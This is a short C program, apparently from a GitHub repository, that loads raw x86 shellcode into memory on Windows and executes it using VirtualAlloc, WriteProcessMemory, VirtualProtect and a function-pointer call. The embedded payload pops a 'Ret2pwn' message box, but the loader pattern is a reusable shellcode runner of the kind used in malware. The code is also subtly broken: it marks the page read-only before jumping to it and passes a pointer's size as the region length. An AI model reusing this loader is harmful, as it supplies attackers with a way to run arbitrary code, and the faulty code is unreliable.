 #include <stdio.h>
#include <Windows.h>
int main()
{
unsigned char shellcode[] =
"\xd9\xeb\x9b\xd9\x74\x24\xf4\x31\xd2\xb2\x77\x31\xc9\x64\x8b"
"\x71\x30\x8b\x76\x0c\x8b\x76\x1c\x8b\x46\x08\x8b\x7e\x20\x8b"
"\x36\x38\x4f\x18\x75\xf3\x59\x01\xd1\xff\xe1\x60\x8b\x6c\x24"
"\x24\x8b\x45\x3c\x8b\x54\x28\x78\x01\xea\x8b\x4a\x18\x8b\x5a"
"\x20\x01\xeb\xe3\x34\x49\x8b\x34\x8b\x01\xee\x31\xff\x31\xc0"
"\xfc\xac\x84\xc0\x74\x07\xc1\xcf\x0d\x01\xc7\xeb\xf4\x3b\x7c"
"\x24\x28\x75\xe1\x8b\x5a\x24\x01\xeb\x66\x8b\x0c\x4b\x8b\x5a"
"\x1c\x01\xeb\x8b\x04\x8b\x01\xe8\x89\x44\x24\x1c\x61\xc3\xb2"
"\x08\x29\xd4\x89\xe5\x89\xc2\x68\x8e\x4e\x0e\xec\x52\xe8\x9f"
"\xff\xff\xff\x89\x45\x04\xbb\x7e\xd8\xe2\x73\x87\x1c\x24\x52"
"\xe8\x8e\xff\xff\xff\x89\x45\x08\x68\x6c\x6c\x20\x41\x68\x33"
"\x32\x2e\x64\x68\x75\x73\x65\x72\x30\xdb\x88\x5c\x24\x0a\x89"
"\xe6\x56\xff\x55\x04\x89\xc2\x50\xbb\xa8\xa2\x4d\xbc\x87\x1c"
"\x24\x52\xe8\x5f\xff\xff\xff\x68\x6f\x78\x58\x20\x68\x61\x67"
"\x65\x42\x68\x4d\x65\x73\x73\x31\xdb\x88\x5c\x24\x0a\x89\xe3"
"\x68\x70\x77\x6e\x58\x68\x52\x65\x74\x32\x31\xc9\x88\x4c\x24"
"\x07\x89\xe1\x31\xd2\x52\x53\x51\x52\xff\xd0\x31\xc0\x50\xff"
"\x55\x08";
DWORD OldProction;
void* exec = VirtualAlloc(0, sizeof shellcode, MEM_COMMIT, PAGE_EXECUTE_READ);
printf("[+] Allocation created successfully %p \n", exec);
if (WriteProcessMemory(GetCurrentProcess(), exec, shellcode, sizeof(shellcode), NULL)) {
printf("[+] Shellcode wrote successfully. \n");
if (VirtualProtect(exec, sizeof(exec), PAGE_READONLY, &OldProction)) {
printf("[+] Permission changed successfully. \n");
((void(*)())exec)();
}
else {
printf("[-] Cannot change the permission. \n");
}
}
else {
printf("[-] No permission to write the shellcode. \n");
}
return 0;
}